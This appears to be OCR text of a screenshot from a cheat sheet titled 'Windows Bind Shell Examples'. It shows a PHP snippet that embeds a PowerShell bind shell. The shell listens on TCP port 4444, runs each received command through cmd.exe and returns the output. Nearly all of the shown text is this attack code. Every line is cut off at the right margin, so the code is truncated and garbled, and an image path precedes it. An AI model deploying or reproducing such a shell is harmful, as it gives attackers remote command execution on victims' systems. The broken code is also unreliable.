
?>
5. Windows Bind Shell Examples
1) PowerShell-based bind shell (limited but
good for testing)
<?php

$port = 4444;

$ps = '$l = [System.Net.Sockets.TcpListener
      '$l.Start();$c=$l.AcceptTcpClient();'
      '$s=$c.GetStream();[byte[]]$b=0..6553
      'while(($i=$s.Read($b,0,$b.Length)) -
      ' $d=(New-Object Text.ASCIIEncoding).
      ' $r=(cmd.exe /c $d 2>&1 | Out-String
      ' $sb=([text.encoding]::ASCII).GetByt